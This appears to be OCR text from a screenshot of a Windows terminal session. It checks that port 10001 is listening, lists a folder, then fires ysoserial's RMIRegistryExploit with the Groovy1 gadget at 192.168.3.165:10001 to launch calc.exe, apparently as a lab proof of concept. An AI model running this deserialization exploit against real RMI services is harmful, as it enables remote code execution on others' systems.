 Cmder
λ netstat -ant | find "10001"
TCP 0.0.0.0:10001 0.0.0.0:0 LISTENING InHost
TCP [::]:10001 [::]:0 LISTENING InHost
C:\Tools_win\cmder_mini
λ netstat -ant | find "10001"
TCP 0.0.0.0:10001 0.0.0.0:0 LISTENING InHost
TCP [::]:10001 [::]:0 LISTENING InHost
C:\Tools_win\cmder_mini
λ dir
驱动器 C 中的卷没有标签。
卷的序列号是 4011-640B
C:\Tools_win\cmder_mini 的目录
2020/03/14 16:18 <DIR> .
2020/03/14 16:18 <DIR> ..
2019/07/16 15:13 <DIR> bin
2019/07/16 15:13 140,288 Cmder.exe
2019/07/16 15:32 <DIR> config
2019/07/16 15:13 <DIR> icons
2019/07/16 15:13 1,069 LICENSE
2019/07/16 15:13 <DIR> vendor
2019/07/16 15:13 0 Version 1.3.11.843
3 个文件 141,357 字节
6 个目录 14,483,738,624 可用字节
C:\Tools_win\cmder_mini
λ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.168.3.165 10001 Groovy1 calc.exe
cmd.exe
Search